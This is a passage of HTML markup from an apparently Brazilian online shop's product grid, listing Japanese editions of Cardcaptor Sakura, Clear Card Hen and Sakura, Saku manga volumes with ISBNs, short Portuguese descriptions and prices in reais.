						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá classico da CLAMP, que deu origem a uma infinidade de produtos, além de uma adaptação em anime.  Kinomoto Sakura leva uma vida tranquila e feliz com seu pai, irmão e amigos da escola na cidade ...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 84,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="1346" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="564" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/564-Cardcaptor-Sakura-Clear-Card-Hen-vol-7--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 7 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_71601-300x300.webp?version=20250617175641" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_71601-300x300.webp?version=20250617175641">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_71601-300x300.JPG?version=20250617175641" alt="Cardcaptor Sakura Clear Card Hen vol. 7 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/564-Cardcaptor-Sakura-Clear-Card-Hen-vol-7--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 7 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065170748</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 7 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															



Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada par...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 61,10</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="564" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="95" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/95-Cardcaptor-Sakura-Clear-Card-Hen-vol-4--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 4 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11501-300x300.webp?version=20250102150627" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11501-300x300.webp?version=20250102150627">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_11501-300x300.JPG?version=20250102150627" alt="Cardcaptor Sakura Clear Card Hen vol. 4 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/95-Cardcaptor-Sakura-Clear-Card-Hen-vol-4--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 4 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065113073</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 4 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada para d...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 61,10</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="95" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5388" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5388-Cardcaptor-Sakura-Clear-Card-Hen-vol-16--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 16 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_757301-300x300.webp?version=20250118180647" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_757301-300x300.webp?version=20250118180647">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_757301-300x300.JPG?version=20250118180647" alt="Cardcaptor Sakura Clear Card Hen vol. 16 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5388-Cardcaptor-Sakura-Clear-Card-Hen-vol-16--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 16 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065349991</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 16 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															



Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada par...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 71,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5388" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5068" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5068-Cardcaptor-Sakura-Clear-Card-Hen-vol-15--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 15 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_726601-300x300.webp?version=20250102152819" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_726601-300x300.webp?version=20250102152819">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_726601-300x300.JPG?version=20250102152819" alt="Cardcaptor Sakura Clear Card Hen vol. 15 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5068-Cardcaptor-Sakura-Clear-Card-Hen-vol-15--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 15 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065331323</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 15 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															



Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada par...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 65,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5068" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4583" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4583-Cardcaptor-Sakura-Clear-Card-Hen-vol-14--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 14 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_619401-300x300.webp?version=20250119201004" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_619401-300x300.webp?version=20250119201004">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_619401-300x300.JPG?version=20250119201004" alt="Cardcaptor Sakura Clear Card Hen vol. 14 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4583-Cardcaptor-Sakura-Clear-Card-Hen-vol-14--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 14 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065311882</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 14 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															



Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada par...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 61,10</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4583" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="3413" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/3413-Cardcaptor-Sakura-Clear-Card-Hen-vol-12--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 12 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_450301-300x300.webp?version=20250102151836" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_450301-300x300.webp?version=20250102151836">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_450301-300x300.JPG?version=20250102151836" alt="Cardcaptor Sakura Clear Card Hen vol. 12 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/3413-Cardcaptor-Sakura-Clear-Card-Hen-vol-12--Edicao-Japonesa" title="Cardcaptor Sakura Clear Card Hen vol. 12 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784065271612</span>

						<h3 class="itembox-title ">
							Cardcaptor Sakura Clear Card Hen vol. 12 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															



Descrição: Continuação do mangá Cardcaptor Sakura publicado pela CLAMP entre 1996 e 2000.  Após sonhos proféticos, Sakura, agora cursando o Chuugakkou junto com Ri Shaoran, e seus amigos iniciam uam jornada par...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 61,10</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="3413" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5195" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5195-Sakura-Saku-vol-9--Edicao-Japonesa" title="Sakura, Saku vol. 9 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_746601-300x300.webp?version=20250102152845" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_746601-300x300.webp?version=20250102152845">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_746601-300x300.JPG?version=20250102152845" alt="Sakura, Saku vol. 9 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5195-Sakura-Saku-vol-9--Edicao-Japonesa" title="Sakura, Saku vol. 9 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088448503</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 9 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 62,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5195" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="5001" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/5001-Sakura-Saku-vol-8--Edicao-Japonesa" title="Sakura, Saku vol. 8 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_731701-300x300.webp?version=20250102152829" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_731701-300x300.webp?version=20250102152829">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_731701-300x300.JPG?version=20250102152829" alt="Sakura, Saku vol. 8 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/5001-Sakura-Saku-vol-8--Edicao-Japonesa" title="Sakura, Saku vol. 8 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088447957</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 8 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 62,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="5001" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4684" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4684-Sakura-Saku-vol-7--Edicao-Japonesa" title="Sakura, Saku vol. 7 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_669401-300x300.webp?version=20250102152651" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_669401-300x300.webp?version=20250102152651">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_669401-300x300.JPG?version=20250102152651" alt="Sakura, Saku vol. 7 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4684-Sakura-Saku-vol-7--Edicao-Japonesa" title="Sakura, Saku vol. 7 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088447407</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 7 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 62,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4684" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4333" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4333-Sakura-Saku-vol-6--Edicao-Japonesa" title="Sakura, Saku vol. 6 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_609801-300x300.webp?version=20250102152506" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_609801-300x300.webp?version=20250102152506">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_609801-300x300.JPG?version=20250102152506" alt="Sakura, Saku vol. 6 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4333-Sakura-Saku-vol-6--Edicao-Japonesa" title="Sakura, Saku vol. 6 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088447056</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 6 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 62,40</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4333" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="3901" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/3901-Sakura-Saku-vol-5--Edicao-Japonesa" title="Sakura, Saku vol. 5 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_537301-300x300.webp?version=20250102152245" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_537301-300x300.webp?version=20250102152245">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_537301-300x300.JPG?version=20250102152245" alt="Sakura, Saku vol. 5 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/3901-Sakura-Saku-vol-5--Edicao-Japonesa" title="Sakura, Saku vol. 5 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088446929</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 5 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 57,20</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="3901" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="3549" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/3549-Sakura-Saku-vol-4--Edicao-Japonesa" title="Sakura, Saku vol. 4 - Edição Japonesa" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_448901-300x300.webp?version=20250102151824" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_448901-300x300.webp?version=20250102151824">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_448901-300x300.JPG?version=20250102151824" alt="Sakura, Saku vol. 4 - Edição Japonesa">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/3549-Sakura-Saku-vol-4--Edicao-Japonesa" title="Sakura, Saku vol. 4 - Edição Japonesa" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784088446103</span>

						<h3 class="itembox-title ">
							Sakura, Saku vol. 4 - Edição Japonesa
													</h3>


						<span itemprop="description" class="itembox-description">
															
Descrição: Mangá shojo escrito e ilustrado por Sakisaka Io, autora de Aoharaido.  A estudante Saku é sempre a figurante, alguem sem importância, que ninguem repara... até que um estranho garoto chamado "Sakura"...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 57,20</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="3549" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2786" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
